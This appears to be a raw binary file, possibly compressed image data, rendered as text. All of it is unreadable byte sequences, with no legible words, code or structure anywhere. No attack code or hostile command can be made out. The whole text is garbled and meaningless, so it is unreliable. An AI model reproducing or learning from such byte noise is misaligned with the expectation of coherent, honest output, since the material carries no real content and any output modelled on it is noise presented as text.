�w��V��>�)$�Js�_S[�$,��[���9&2�D5S/ۗ��!�����-(~ �t�]�r�C��AVh��k�:��<e�(��ij�N�^�h��KO*#����-vKƽ�w��n��X~&��󚟖s_zʞ�Ro�!.�T�w�DdR��K�E=�5���{nȰN�p�;������Y�@�ɶ��ǽ���1@�lB���q���-Ȁ|�z�'�a�Si�oZ�[$�h�j$�*� BCeGa%g�qDOx�^}<�Y�F`�E�S{�t�Y�V�J���ٍ���޽f���n�_~+�-�nFY؂/���Y������5������"��t5R�ٲ�v>��2,$�VW@���Ż�	Ξ�cZj��)uqWU��Vv�ەj��4n��7>:9��/vl��� ���Q��ΥN1�@��YD�eW:���?�C8Y���f�]�=��A��<RP����[q�C$DǍ4ыi�c�Q����،HT���8��^=��UQ��������0��A?�����@�'dĿqD��8�=�*D Q]���>8�p��D5�0��Ý8NϠ�_���څ9F����b��� U؎�� �ԃ�mX�� V�� 	��� ��� '�'8C�\D�
v����`����*��Ay��9ˣe�i��d�]��P���I|OR}p
�D�����2A"U�Q�`�!���#�O�@J>$a'ƀ���|��� =�N]0_��c���A����Jr���T@Cp\��S�i[��� ��"�%�	6U���SЅ��5B�#�EDrc�pD��(@*`�lЃEN�ϴc����=���A�F�-�`P؅/X���e@M�dڪ-��l�a̐0E� fˏ=��=K�Н�d�sЅ�,���E@�H�-h@:�$O�K�k|�4�ȝ���Uڢ��W?��a�^-!֌d�?^ث<��"S.$F�#W5�TD��L�s��Ic�	*�dD!��t%.S��"���dp�JR D��1�y��p��ؤ�1����4�C��uɌ ���}@� ��d&CfR�e�s��H�f����8�eƦ�T��Pg�dA v%����C6��qk��\�Elr��V�$� ��@���@9ĬH���`�f�&6�dN�H����Z��~�ȅg��Hx)�Of�F�XAt}e�I��-�����FD���b��%�|I��g��]��z�AU "qX!2�B�`r�h79�ɼ��"h�6���^LhG,TX��])�$Lt"w^Vv����LArأ�,_z�Jڅ��cO-ʧ]���h�݌�`L }lFB"f�j!N�s�h�|�(��S (?��H��X'G@�G�ÿq���( p��U�2I����BPA��I[,�chU���L>^�����Vۓa� `�����>�Q����H'�)�kb惴|�h�"SL니`NN����t�fjh?����H\��=hA,�"P���j�|�@��"��<��a�����ɣ��[+�=ά�/���B|	c6&�$�Th�%hV椴�U�=�-��kb�]��i�#��'��l�E�+�����+HKY��;
�P�$�����h�q��I^��"���޸G��cZ4J��b�L'�5f�G]�H,h�O G�Z-{��Gl^�Ά$��Ȇm|(Gp���TuX^?�, D�������̒`{.����E{~��e�!��
����@d�&mv5��:�S�R-՚�gñ���l���,�	�Qʊ�(��@X��Ƹ�����"��$�6"��,t�t�[_X]��L3bK�~S�>��*�N����H���:���vn�~�zx%�~��i��.����m�bA��E��/=NYׂ���2ln>jj�_�O�*h����T��O�+��:�jl^�zxn�n-�� �IHv�@�l��=���k�+:��gIE�Ŧ^hm��%��/5�H�.�ӚW�=��\�Z\�>n�Li0{.��Cc�{���n����(�?<�ߩFF��s��+�ҭ�aA�Z����*ݛ�0�^�rP�T8����!����U�H����EOhA�����*1�-l���B@ƀ7fD,��l�� P�(`��K"�0��oײ���y��ֵ���0k�V��r�*Zq�j��%� �C0�.&2GB?(�v�2��C~k�&�.��mGG��@)���7�����Ξ�����H������=�in�h��2�I$�e�]�E�����!�k�Fh�U�d�ڪ�f:sj�(�k��(`�pD�"�s��7s����}X��H3/�U�6n�i����6j���p@�=#0�2!�/����"��.T0�,�B5�>�Z�D_3q��҅�r�4qU{�F2P�p$�q�n�K�3t�:�sy��ՍKcl=��.�?g���3O�tS���@�(@A0�F* h$�hN�6u�B6�5�G�l���/e71Vc�L��`�R-�sy���/�OKo&��rT��3��3s�AOWs�Nt<��g@qh(R_�B��ڞ�����*�^��Bm>��l�o��P6t{�G�l$�)��n;����!-{w[����j�����r?C�����03�b���dhF�^xi'�1W�hj$�b;6,:[���/��kv�c'��9��;� ֱ:O[#jŦ�QL-��E\�lǷtsS'�D�*1o�s��`gG�È��b߶S�{��H7���&�]��v�����Y�;�6�hx���`�Q�r\�s)�x��@�+�*����Ո���r�(��b3u�z{:Dwu�y�b��p�?.�i�������PP-�����:̵]���wrG��wD�F���?�8��s爪yb�9�����y�-�Gw^`�ӤP���u+�����y�-G������s��x�z5������s�}���N!�-j�D~+̈��Z3�v�׬/�/�n�{td2��&HYKw��j�,:���P��y�:��7]/�l7q�c�D{�#���H�J?0�
�ʳs���-�CDW��k���q������j5�om઱=�6O����hK�$�Wl�'����2�cv@3��G��#�b����I>׭li�)�|�!��5�n�;\�F�+��·z��?�[�䥶���w�d�|�{��u{�xsy�
=�/���|.�m�hDf� )�x�ߝ�_�8�;�/�t�,�y�@�O��Q�����sy����e�;6����<���j����s����<\�i �?��B1�Bt�����+]�����ke�we��*��r��6y��ӕ�ȯȔ���1:!���}b�����k~�s$v����w�7��8��m>n��v5SA��7����N��	S���ϛ,k8�㺛�kC����l��|*QETB�
&$C�C����G�~>&���/E#9R��N�E"��f�,W�\�R��.,꩒ʁ={�^Ѣ�&�+4��q���>����j5��|[��ۚ�,U�S���*��1��\��K\�q��'����4�pÅQ�@0�cƍ�
}��Ɉ�5K���N�@�Q>�Xk�&S�9��\��'�=lx �9�i,�|�������P�~��;�X�e��v��uo��u��(�
4x]0`��E���G����)��>DY%��Ξa���.�E{}�<0����:n@6���+��Ъ�ކ#n,�J?���).����x:�/��R���#�DI�g=�H�/�)��ѻ23��-\@���ck��:ͧ=��%._��I-�,��j��B
?cN�0��b�Ԩ㏯�F$�P\�MQP���"ka"R*��>k���b�Byx��eK��@� �8���`k�6��r�,�nK��:?����"j�~J;�C1E9kM��u����8�B`ET�(���U�Rcu�TS������Z~�Gڮ�p�-��\�J]*U.P5�̺�Z����/Y�K������0 �(*䛂Pa%�(s"�����TU_��|�`�b����5ևci��
�+��
�?�1y����%� uZgUG��Ϻ�l�U�Z���Dz���Wd�h_�� `����� e*�Ԥ��L���l��|���0��ڍ�+���#��}�Q��k9^��%�b�Ǧ��������m�f�ڭ�5���Y}F�g9?8�]=zq_�>XG�B]8TQ�LK-��I��x�b.b�G��Y	l0ܐ����xc�1���}��@� �����kI��lg(����Wqzy��q�"��"��(:�u0��F�t6�XN
�W��- �[��g{��/�[n��]�j;�}Mx��׊�@�x��4pL������q�q���H�SB��;x9_�X�!q�[g9Xi2��5Kk{]�`7���b�ۛ#����wI��g��4��V��(��3[m�V�	���riL[����y+t:P&6��u���}W���m��-�@�<��?�]���D�1��-���);���&v� 2��('���I[�x�97�7p|K��)���:��D ���Bd�V7^�A�4 ��@H*Ї�>�@��(g�k��4���f<2�4ҧ)���TD�2��4�i�>�F���ld�]�6Ʊ��w����z�?�92x	T��Ȋ����L	BFt+6�!���')� b"�4�aR�Fs�2���Rp5ǽE)�$�(�ω1c��g� *�ݑ���d&��@��񞮓�5'�֋M%���Z��V�*E>"�X�2'!�Qf�#sB-SSKY���'U��[�hZ@?�4b:�?㖎��-m��M�T�5o��C�Y�ݹAZpjC2�M��W���(24N�j�d�J����5+1A�JV�$-�.b���]�L���o��JX&���d��l��"�!��!�E����P��;���1���G-Z�9�V�R1-������O)Z��@��P?^w �m��6ݦC�y�X1�L�-��K��Mo�:7"�%��lF���	���7]^1�PLۜ\پ�>(ZU��$�#���-m�[��o]ɭn�9LCV�U"��j������Y�6��]q�#���G>���r�V�:�-m�Cʩ���������'07v��ƹ����[�n-�y;"U�H bLb���?q�{p�_]dS�G�]}�0��]s��P�ͨN;�zH�*-[�r�pb$~z�A�ی�W5�YZ��-~w���ִ�H�����V��.8�L����ʣ�9�b���.ms�|�l&4�Y�Z��J�c�>h7����|��x��@���-n7�z��#{��ӌy��hF[�ړ�8!�V:C��J���A`h*��D�*�P�i�iqml]:[BVr�b�ڮ�qss��=m+Sk㬎�~_m���[wg���ՖK}��p�r�s��YA��!��B!�R�vT��p����Ɩn��˱X�3V���̃ܐ���F�qy��<�UbrV9��Vv���M8�w��K�-xgr �?J��������"�^��I�֥	��{�c+(3qE�O5_���:��>yqG���'!��S�xnoVu��ʷ�iQ�D��X_���$�DkQ�>� }Q�~,l��]C*Q%���ݶ76oM�/5ֳeu��&Z�n3���ޮ�l����v�Rslm"2��γop�&!6�[$R�(�$�Ȱ��F�L��٪��_|��9������%��m������Ԇ��<��/�Z.�����/��
iTi\ hb`h�KW�@F rX/`����"j�	,,�Z��ok2F��u�,� �� ����*�%e���d�����.��l8��@��������c힋�Z/!x��f���"<�w��@�&���(i�����B� ��n� .P��F)��P7��6��ܘP�8oH�̦��-�Ͼ���i��V2����hte
�/�f@�\�X��B7>n�����.��f��Kڪ�����7����b�o���Q��olg ��q�1}�\��my
e
0�| &��nW�?��s�.7������<����t�6�1e���m�"�����
�07ڣ������8,�߶qW4PaXP�JҬ�@����g�3�/��㮎���*De&�1Z0�����LO馥ͨ��l�D�&`j�(��l���)� r`��
��l��>�0=�WF*DE&�������&d�M7�K��.���� �,��h��� �Kr���#Kq{�����)s)Q�6���"�C�gd�P�0�0i`B6Zq,%��F�� Q�6��B(���7�CTƲ8�2e-a+'�	}�,�eܖ&iVOs��)��)92- P�~�2)��k
8Ls��(���X�6���� ��܆��`"	)���6f����ٰL$�Χ��0-[�7�/XJ�p3#��9�s9e�!9��"����1!?�@2TF�-��tk�̳)�S���6~o*��E�rB���*ꉷ��
������]�BhPl�932@}�G#���@�����I�G��2�'i
;cBR�=�k��ԑ<K�&z	c6e�DO�[��e�m�r#e\��np�x�d� Oim�Oy�q���2@y4Htd@UU�T2�d`��H!b����G7T�ala�"4s &&R�;�s��/��T�z�cx�&b!��6�"/�ˮte���Ru*t���oCU��h���Fd,m	�3l��2�H�� , QUQ��[�!43@����ATe@�J�P��d�I3�:�QX��W'd6#�&��� q��.z��-n�D�T>��v�e�$r	��F�N-�0m�BO�/S�0	cl!F2#3��uR [��[�@ecT!�]�`ҡ�5}��\`@����!J#r-��ird����N��&ˌ���oW�M�h�T؀r�ǖ�㺂F�.j4ehr&��m�p9Y�9y�Q#�ntg[�\��@�4#�i66���o7Ar���?=��unA�)�BW�rio�7D�4SY7�b�
|a��6)W*��X��h#X�bZ�j,F��2T=�bD�X�6d�v�h=�w����Qc�Q7!o�vh4wn�T��f7B[��rQ�t�rag+��U�S����� C�MTP�WUW��SV�as�$6���b�v0scD$K�M'���QQ�y3�fm�� F�G�dA�Q\)X~�Ðo�uf�����)�-��t��,�z����}�kB���އC34�H`"l;�u���Q	m�O��OKTk��
5"#����uz��!T5���������I7"�r�9�\�>r8X��J6������ +�P�(�oB�bҎ"-�&\lCol�P��d�8��,|�a!T�0N(�_���G�5Q7�2��5S3�����gKhA\/Yy�    !� � ,    � �  � �H��$C���(�^Ç#B<(i�Ĉ�2jl���Ǐ2jI���M6�T���˗/ӹ�Y'�͛6Q����'*G)R�ꢨѣFg�@eH��4P�Г�Ɛզ��f�!cSW�8���Ρ<��D;�P�.
��!=�x潫�/ߏ�kIؤa�)�h����5mFƙn'�{<QU6K��-��]�p!��42�^]-55j\����s�Z���΅K�A�
):|H|���+b8$��"�G7�1��]n�IS2�h��3{���AO��F���Vչ��	��Mb��M����v^A!��A�U�^����`"u�\aΡ��I+u�]v0u�SM�ܤ���uz�	8�R���Z���'MU�!\�`�&wɰm����yF��I;��&P�)�Ѓ�U���)�Q`�=W�tԑ�RJ']�Xc �4�L&�d�M@���E�����(ou�G�Y�@;	�8�m=UG	����_�5��]mɑ��9g�B�I�����q�d�qG�� ���u���i�Sc;�+�В>�h0�����(������yuH⨣	��VBtA���ZB���2�)az*u֕z��i�ɝw���ByG��h0�PU�]���s����=�3,>���Ư�nb�lh9bH��b�-\�Pp���(3�2��F����T]�f���p�Z"~��	+�I�;C9|��`,����Ï�Hl0�TS�0�q	aѢBO 9�@X��E�t-�\ƙ,�E[��\�皴.t��9c���R�ͪ�I�#^����t�8Z
����I��t����p��0?���e�\"���"qC�4Z@�	�6ٽQ�^Y���ܸ�;�1�Jj�����9)�cψwk���N@0+�+01>���%�r0�LͰn,�âG�^�G�ۓ��5��nDn�z:�ݽ�;&߀�ټp$��< JZ^D�a!z��V��2��-��T��-��ΥC�Ѐ$ځ��l���t��<�~8����ջì�:3�W���#�ɔH&!�MPN�����g3`�	���) �P����4��#|
c��f>P�r���hQ�/��Z/N\h2J�m#:̟���?��)%5�c\%��hFY�@P�c��$B��y�F�@` ��"����UF�X�=&�A��ÌcVI�"L�{���0���O8Z�!��?/��j��8�UMF3��B���Ҥ@V�,G�F3�r,2W�0 9�� �| �J�����"���x�ﭒsg�A:���!��j�o,R�)�qe|f��ĒŜJx��N4�e.2(i�D
���H�ǚQ��|���q�
x\��9�rz/a,�x �Tvp��l�*ӡ|ʲOZ�#��us�$�
�̆J&3�D10d�pv�:�cli�V~d���Э�r�}�P�����QX�] CE��� bi��9��R���0e����) _[hw�\��\��ʀI&i�L�Y�R�y��&@"�:��ȪƦ42��Z"���%�>��ZWEqN�+tC	�!>}����$c��f�ﭔfD%+٘�%�mY�z���KTBu�b�F�1U%ؙ�͎�	ง+:�*Xp�L[H�'���f9��t7Vd=B0K>�t�)L͸9�嗕�]�J�AW���pa���e_�IZ�G�1F���$��Ɋ� T��{�,�	-$����F]#�[4� �V� ��1`�����ܙ���S��.�W��{�#��Hn?k��N�K���N�G������#��j�	phU:���D��^+nW���6�x^�	8t���G 7
0���k�����5�O��J9�?����ؔi(�M!� Zח*\�T7%�Ǝ͖���C���bb�R��&��wS���Y�WM��>�����G=@��`9�����~K�h#��.�^������^r�	SLR#K�U�ɐ��B���h���B����u,VuOi=V��$��`-���:h�
l��>B�����I�v_]��?� Ș	2,Sx�2$<�5���m��u,I�{��ݬ�,��z���F(��T�*[0.�ȍ#���*�h+��|� �X��&8�������������ܖ6L��J4:��ʕ�/E�7�To��{K���2_֩c��Nf}#��+C?��)i�twl��jޣ�{l�� �q�,���{�:�>m6�#���6_���h��BnG0�ܠƜ�6��j�Ծ��2�G;�-�{~��'qU���|UJ������t%�i�]'=7��������Q| 3���6mI,�ӎo�}�j�4��I,�o�.�/��{�Q38��;�8FSx�D^�'�Qi ��-��<"�`�c��F��
�'~�WN�d@Tp \�Sp��p3�hӦ~vW�dQ2ˡѕn2Cs��5���n���-�AU?�_�|��.�LX���-�wU1�� ��TA%h��S��@��@Q@WPz\�z}�AA6v��h���P�BjxG&��7yw]� �I��n�g6��T�H����ex=�b/�kP!]�BH���	_5��0A��_`V��9j~�P�{,(�.8z���5h97���m.a?�;1Swwgj{3&��s���b��#������� 7BZ�`xFwUM�B7��Wu�b`�V��F�6hnP���j�l�(
���H�\�{p {�zk�S�h�R�3(
�C0����5��7�eg��b��t����V4��X4a�2�86dS ��	�b���`0
�9���H0�S����?���p y FIr؂�xw(vև�gmP30��iBaa�Ywy�{���{c�jH$o��#��ZC�� 8���8��o_eZQW(�#PQcp@��
������֎�����9?�ZЋ{�Gi���l| q7�A��3�[0,`PqO"w��{?tj��F����!	������2��F�/7"�V\q#>bo464���#V2U p�W��P�p�ӓ���A�hw�X�.x��P@��c��q�M9�31�49�)��2W��Y����TJ�]��]	����H����<Y�g�Ս��|��<��X`�0�^�Q`_e@=�GRꙆ������W`��hY���q7�d����1� a�4�9a{��Sw����{{�����i�b��=�C�|�QccE�/=Bc�������i��M� ��}h���9�@y�0����W�@Y qyJ���4Z��Aუ}�
��T���d/ni`���@�b	�9Y�A}I��Q�"X�k���=�x��Bx�QnD}��x�#�w�������D�n*�k�~�yz<�Н����B}�}�x�0�R1��0]�c9�7-K:�����u�cy��&��#O���qZ���h��-���Qb�g`X��	�S���Zh�R�ܤ mU���?I�l�w���S�W�|���駦'�A�+%�V�m%Wp R�S�{�:�f����5s�q����s�v��ZoQ�_�U�Q�a��S�-�-xVI����S�'c�]�k��[����
eV����z������fk���[��жY����`�����HzZ��[�}�,dX � ��`P�
��pa]&�Iz���DtI��8�5�W���#)`���B�Մ2i\a��a��y�Ǡ��Y0
æ��Q_���w��ll�fk� �����YТߙ��H��9m�м���������``ZD�`�Y�����7a��a�T4QW����Q�E�bJ�
F�P�^X��(o=K��`�I��a�M90X����p}�nP��īҫ�l�h����g�4���@������7z̛�2����0#�*1)RU��˽0
��zW���h�H���L'�sQa�ŗo��B��Beӄ�cI�j=F����� ��s���:I>�+�lHW�����݉�˱ߙY�cǋ�hz�ً���%��a���+��� �RY�U��J���^��M��?�Y�qZ�Q޸�W�Q�ѹ���=D6������P �� �� e@)�Ƌ�p�Fޗ�:����=v���@靳�� ��gz�缍)�W����|Nˬ�m��1��~� � 6���$�D�hQ��Ⱦ���<Q��n=�G�@	Ɗ��9k��`u�|��pFpu�ʰ`�=��W�ʬ|��- �-
�+���K�ͼ��Q`�'z-~��y?���@�f�FC"H��*9s7�HUe4TEI2���X��#����|�d�M�<K�}"�?��k��8e �[`��;
W;�K��c����~��੧���͋�+��[�{@�SB>	~����H�˜W�8YE�#	aI�2�^�0�1Ό�<�%����Q�k4�L��/�ɍ"ϐS �[o˱F} l�s_o-���=}�<�ʉ��۶F���͋8h�����9��9'����̟G��P�P��� ��MI�׏kV�(aӉ�&td�k)�L6���7t�j\�ء�� ��h���Y�٪lل���@�Ў���f��f�"-����m�Y�`��\����\�9�}�d�mm�������`���=�s�ť.��2���g�QH�o��æ��eG��@JN�\AK���Ъ<
�Me@�$��pj���}ߨ�"�M���s<��\ۢ 
�۸��͆'�0������@�S���#�xI�B��U�������1�;�A�%��*�ɖ��f�X0�|V�l�k��������\�������F�{��m����i�.��In�$���h~C&�U��!��~z��9�ò����f�Tθ"�/6��HUF�~#�d\��16����(:Y ����M�M
�ٜ
���p0
�,ڻ��n��N�@޻��\���[�3���	�\��Q5�n�Rn��&8�4�4�Q�**!|pT��2�􆴛uUT�Q��$��w���te.K��(�������νk�ժ\��;>��"�d��qk�����n�$z�$��`-
d����9�K5lH��˺{��c��=4�f:KJ�⧥���1�[��峦5�b�g5eI��ԄMK�o]�K=�|���� *�I�����;ƒN���te�E��F)���h#L�{Я��9�Ć�N�6�Ś=pZ��`�`���d	&h�k6-�1� ���H���/�I�疯����n�艎_+���Fh90�;��]�f�|���r������G��(�k���p�Q�4��������Z�x:��@���N`aL��7�S�#-DoiP�Oj�k���#6���)��	�_ �nz�e���W�P�,�r|���ֽ{����'_�}����qc�|��Q���.\���C�%�ul�i�Q�.���0Ö#GE
�Q�Q�]��c(�?��M��⽋Q�%��k�X�&�Ku���P�ւ��}J�J��4o�~�"�/Y,	����Z��|q�-����30�A_W�� _=��^,��cG�"Gb��W�=:�,�r`��6Zt�\�'
-.P�g�(��śf�4!~�G2���G�|��P�׫w��%0�N]uR�H�i.*[>%0��o`���0_�+��L2|<4>|ɢ7�����HÈ5�2�(�Ԥ��6NzM�f[�6Q��I�Xh�bQD��[ұ��|��H(������@2-�F���$�g~��G-��*��@�a@+-� �>AŅQ˽��l0(�����7�EB��9p�"��'�+�,GB��#PB�C��$�F�#�uNJɗ�N\$�=��M7�B�mt$���C��✂�4e#B�2n� C�s�{,���".�.���.0�k���:SM��61��A��$��N�vT�}@�#VB
t�r9J�U$���GO�T%�h�-%i�A�����FTҩ������T����::�*�����؈� ~���_{E̫4d �Z,dHAKܳ L�rH`>g��o������@
خ��2�율H
!F��"�-��|}�#$A���z�p�D�(��E���-�u>��uf�MdXʺ�y��U�j
�
�^*��|�{*n|h����Pg�4�[����2�>)��
�f��տ����~�(�2Z�i(��i�%ka܈i׳�r�^J��3~�Q�z��i�H�iQיB[n����.�n������5�P���c�+��=�X�3�j�a��2D�4�.e�:O���',0�y�/:���XA��@D(�!�d�@9��)��e�@*P�		h$C��߱�Q&!Q��U��b�Y�Lj$�Mlb)��M�����o��«F(�\AcR����q	��%�p�����-�q���- �%����̼�/���I�Q��|<`t
P�
��1ƮjV�C��_,e�{������J!"�\R��p�E�q�#�PG$ ���(T7 =jx���-d�ID,b��%�������	�,q8�����@���L]�$A��MehC9>
��`@� C����&-�B������H�ɦ��h͐T8�"ҍ5�C�4�f{8��D�+d�o~�ME�*�as�jB���@4�>b��`P������ӥ.��-��TP� ���I�2��9V�$�0I���4B�h(�  A�Pk�)�9���&��Ѓ�3�뉑L��O�<�C�=��J"����R����.c��[Ƞ0   1*3�ݲ��X�R�@<�j�p�BFǙ7��`4��" ]� � ��C�����C!�I�W�(��y��Ǿ�����Ţ������`�V6Qf����D�v��:��D4��_(ٕ�M4�c5��-1����E-b#>��Q%\`�k83��a�чE2�'>��
�d�f�G���t'J�P��l�<H�Cj2[}��E�)jt�$��H��pÇ�ֳ$"dRA��
�x�p@�B�WE��.>Q�fF���5�_��`rP��X���c��L�<@�%��6����U���6i:p��P$a��Jd���&����C�������h?
�_��G@�f ��Ü���*��w4�+M�b���H3�X@��q��aqsf%��<�[��2��6��}<@������_SPS��&����已7�	F����~`_3�hLT~<�3I�&�{�=�7)$'S3r�o�s��+���92C�U6��~$;�HX�3[ʕ�m��w��&���Q>]�X�юV�X1����Z��Y�CO�IqU�H��%<�Ōs(_'���>�0�C7,˦�[b�@��q$�A�����*�b�:��d��b�s��JX{����8�l'h�񶜱� q�n��]8�����D5~�W��T
��{�E�!8)���:���Y�m:4 �s�:j��XFr��Nʫ����@`�,T��b�Id�W�pb�x��pn,�]�br GȬ�5Gq�s��ԓ7����F#��~�Uk�<fU��$���t�/-�p��;�u��c��)��H��٧k���ތ����{��� �y�<��$$�(�Gψhr7w�ƻ!����YW��(i��h���8W�(>�gF�Nz
!�h�#D�6�{�S	0���p�'���9z$���޻)��'Ә��C���-zP��H>zh�0ʳ,�����) ��.8 �:�>���	���F{�7J?�; �p&�),O��#���A�}@T��(��:�}���a��@����=�j��A�C��NI��[�.�-�ޒ�6,^�"��C�j)��b��+���#`��#�����.q7rc�����&B����p
�`���u0�����8�*���r����/���О�ʌ"�+h����y}H�.hu��H �
e�z�>�ˢ�����+�#`s<�a�C�c��Ec�C4)��Ac��c#ma1�84'�n�@b�0'HY6�7���5}!*Ї���CÈ=b��Ț/�#��ѱZ��b�z��^�~��.(<�;�����C>CA(�^��g��x��00x#�� }P ``3)��96�<F,7��?M3�����!�~I����|9�{07��DM�	���t�G|�X;v)�q@�p:	��{�9��)ƌz�Hp��A�Y9���d���:A:c�F}�.d����9ʣ�|��N{��XB�X	.���V��}q�D2�{(�q&-T��7 	��|`X䤷�.,Ȼ�_<�*��+��He���<=I���(�Հ#�zg�A�[N���9qNs���=�)���A�	#+�J$}!�u�Ȩ	~�t"Eځ?}X�ob)x����/����60��Йh�.�
��k�_S�5i�i��'2�d*�>ēШ|� ّ
�K�̝۹9����0��hAS���-!���|�N�t�/B�����h|�WC��B�̞y��S�a�v@��	��xC�3p�5�M�M�ꕸT&8������
�,�6827�+S3��KS:��4a�ΒPJ�pL2�-�=PJ-p��z|a!ܸ	�Zx.~�� ���		��#ٝ�a�vh��(����.�H�)��i�M���'}#+�aj�y�2P R��5]���9S�s�:i$*�'.�'�엡8�s"*V�8	V���t��E��a���y�Հ���6�0���z����� 6���g�7�P��9�h 	�WSӖZM�B:��9A �"�m1 ��OSJ��t��u�s�O�X��r�J=�X��� |� Di��&Vd:�H���>;�I���KD>���/���Tj�"�dr�8騩�N+LUUS4%T��Z����WXDB�ً`e��L~��K�x�(�Xp�Oĉ@=�[��O� ���V�X�:�#H =���u(���;JU��Ke�z�������?� �B ����MZ}5Z�M��uZ���:ɞ�Ztr/6H��-�L���=��X��X�I�HzXO�\�A�"��*Y��87�;,�6$P]T"	[���<�,�Ș�٫Kn��y8��WǸ\~�ܣ�\4U���ܧ�(u�!-XL��&�~x/2X	Qp�����렛ٍ�b���Xa�j��䘭�8Y}跜1^%�����/P��T���������6D��\����%ZB�\ZXYXB�����d�^S�K��!QJ<X�p���]��q�����{le�ٚ����PJ�v �(��v^O]� �KR�>�%	����HSȠ��X=aY����W�U�MS���ٗ�9J���u ��闕8�XH�#?� N����H�K��b��`xj�.��88x ���@x OnW	�`O��0\�:�R Ԍ� ��MZ3u�>�sK��WZZ�κ�S�\�\�US��Qp�HɕQ5�0�E����ȝ���D0VL��=%A0��+. ^<	���\�51���rX�X6�V�z�}&�Y6S�ܟS��������W�{
�Aј������)L��Ly/.H���5P�E�X"&�:��di]�F��.�^}��Im`u�˸�ٴ�پ��.�MndA�մ��7x��[D6���A�2�h[%B��5&Z:��٢�A����h��	dz9 }( P�.�S |P����H����A��;Kf��8:}Ѐ]�i��یt�,�ԾM��,U�{�?`eZ?�®v��ES�}��[��~?7���WVo����	�G��H�LњL	OP��KI#(�?Pk�)��BH��l�V�YFU�o�L����9����$e�C׮P�v���*�,�ܑ������V���.�g�>�}-S�6�}F�2-a��c�*�,� �����J����=��O��#�7��z�����y�
iuAِh����d���`IP ]�]gu�b�5�7,,�~��7�,E�1�l2�lZ�����N��Ф^�SZ1���o"'rȍ���1���mB���Q�8@����D�/��o^ �ye����X��`���n�i�wn?q�Y�2�˙�9��F��P��qV@j��|�l��W�N�?(rE/rBP��.לc�{跍E)��9�k�f�Ib.o���^Φح��!X�-��T�^i\����.����g���&TЀ7^F삚t��mNXtg��P���f4�s?BК,h���*��t�$&�sO�R
���R���٘�����e�7��Y/�C��l�Y�l7�q��j�%ګ?S3vh#�o/�7f��Bxv��oZ��p�����|��Q��+������q���)��1����w9cPm����ۺ�g�#8��(�0�~�^��x�c�3���AP����ϖ\|`+������G	r�/��)��8�K�����b�^ w���p`C.���d�������n����98_�%xB���O?D?o�Oo�cI���x_61eD��� {[�� ����P{�H{�8��rky} N�n
��ќ��
�, �m��F�,���Y�5��-���u�:G[?�O�c�g�שo�˧� )�(7I�F��<����}2��z8�?m������W�p�M���H(�%����8���G��ze��_�F�aE��/�ꈏ�G�����d��*W>P �$7`Xфc��HZ���ٓ�N�B}��a��V`
`H��M�.����2eƦ/9�e���+�X|؄-�/־�i����'_>~r�!�w�>|������]�@Fc���p���ah:� ��	���%߃/M]Zė�`Ώ#5�e��A���Q�l	��˙5q��4ԧ�~�
�J*��]L6>9�cZ�|�U@w |�ȂVKX����U��Gܹr'�g����걬G��0��
&����˙1<�X��hf���5��(��@;
��FE���>1����ą=A�D*5�p��=�(��s�� �X_Y�Vugu�][��5�\w��F5�Na�g�a�1��dM*��l��9�w�g�ܣ%��# u�`�,9�NlJ8�h��)F�i��y�BA��f��@�Z�SG:u�#I ��(P�%c,b�e�7��ݎs����h5�b�)ƞ{�a� >NN��BWHIQ䟠[�jЗ������`�+�Mkf�g�	���:۬�gXɔD�¥>]t�N���dA��lh�֤j�V����#�<�#X J��^�0�G��R6�/R��
�fi_��v�$�9fS��t�����	�ϲ�z��P�X�ŞmiP|��VQ��>1>VZ�U����']��]� ������$L�C�B���P>Y�z��:k��&�WH��0pZ��Ԃ
H����f���l?y^�P/S;�1���FW >2?j3Z8�ˮ[���3^y�XG;	�cH	���ꨓ�>-,���O�/l�3�^3��8�=��k�aC�J�]�&{m�ww�t�ш_{�A|��7V�%!3GZ�������i��@&�B�a�W��a�I��n�����P��4��sFk�\&���i���U �e��PF��;��Fx=��ST�5���o�[=fV.���RmyˎXW�i	r��{̗9u��D��L>?��cF��c-�n�D���++��$J�l���N�o��� �)Rс<9�qh���m�y|2������:�9���s)���i׼$��L���a4�O|��ĵ�q�,�#/_c��W-0��&���I�hA���2��ִ+�p�`���Ǟ5�<���G�ұE|dFd�<����X�,��w*u����]��I�!u��8&1���M��r˴�!�Q �i x��i%"Rrbi��b!�94[Lܠ	-��6�Ly��PBK(�t�Al�"~Ģ��]K*6�j�:�J�yy)_2Nap�@�����0�#6QzxI��:�����B�b�R
Ʊ!�v:����R\�)h"VH��%��ˁ�*ԡZ����*�E6����r� �Q�k,�Jcwt�3_��<�Ѐ$>�%�2��aAzx�����$�R���b�QMID��&%��l8"����g�n�B-@]�3��K:��ԒZB�p�@�����F�Ñ�ܨ���B����q�v�T�K kQ�q./�{��t6��4�9�o�
��#"�՗�9��vn���f��Uރ���f�PC\ֲ�-�>*#r��\���35ڮ�B
�|Y+�v��)#cm���W����E��f7"#�c1�F�	�-���sn?F��Y56E<H��+hW&�dE���M����������5HI��R�K�sm����W��5�uj�R,Z�A�q��d��|�O�s��j��� �+p�(�Å/K��#KU;�Fv�.��W��d�X�ѝm����~�5�]��CaU�9Qp:�l'?Y��n���+-o�
�q� fM�� ulV=�����}#�_�������q�㱱�l[I:O#\�z�D�3�GF�O&D.����TT��D}U�h�Jox��t���?h���u/�����,��p��\�X�w��&r�O�a�P)�\�l��>+�eK$,���#~4��P�S$1RTZݒ�6S�iMg�e�tX8kb�x�qq�\ȝ���&�0���|�A���Ni�M�oV�3-n]��Da/8�s��o� go	ڨP@���2�t`NV����?��`Q3�X��s}<#��K�<申{��]ɼe�B�Ĥ�mM����#ѽK`a����'G��y�	h����0Y�V|,��� �[�}T��;j#ȵ�����e/2���r>��ε�	���X��ה!��©��T��{K�}�*N�B>���7$}��,Y����gۏ�x�p���_�U��?HB�����5Fy�K_z�<2o9g�4:��{�$#��>�>
� o��r��K=xxu�@,���-]]zyܸu��B�u�^����l�Z�ؚ���	�����xF=��lA騅�yR<EF]��>�_?�Pq�OXK�?�B;�C:����XX�� ���cT�	�vX�
